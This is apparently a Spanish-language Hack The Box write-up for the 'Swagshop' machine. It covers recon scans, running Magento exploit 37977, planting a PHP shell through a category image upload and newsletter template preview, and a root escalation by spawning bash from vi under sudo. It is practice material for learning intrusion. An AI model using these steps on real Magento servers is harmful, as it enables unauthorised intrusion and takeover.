Swagshop
HTB Windows
nmap -A -p- -oA swagshop 10.129.95.151 —min-rate=10000 —script=vuln —script-timeout=15 -v


nmap -sC -sV -O -p- -oA swagshop 10.129.95.151
nmap -sU -O -p- -oA swagshop-udp 10.129.95.151
nikto -h 10.129.95.151:80

wfuzz -c -t 200 —hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://swagshop.htb/index.php/FUZZ

whatweb http://10.129.95.151
echo “10.129.95.151 swagshop.htb” | sudo tee -a /etc/hosts
Vamos a http://swagshop.htb
Vamos a http://swagshop.htb/index.php/admin

searchsploit magento
searchsploit -m 37977

Cambiamos el target a la ip de la maquina

python2 37977.py

Vamos a system->Configuration->Developer
Vamos a Catalog->Manage Categories

Creamos un archivo llamado shell.php.png) Y le ponemos el siguiente codigo de php

Le damos save category
Vamos a newsletter y le damos click a Add New Template

Guardamos y le damos click a Preview Template

whoami

cd /home/harris

sudo -l
sudo -u root vi /var/www/html/test

En vi hacemos lo siguiente
:set shell=/bin/bash
:shell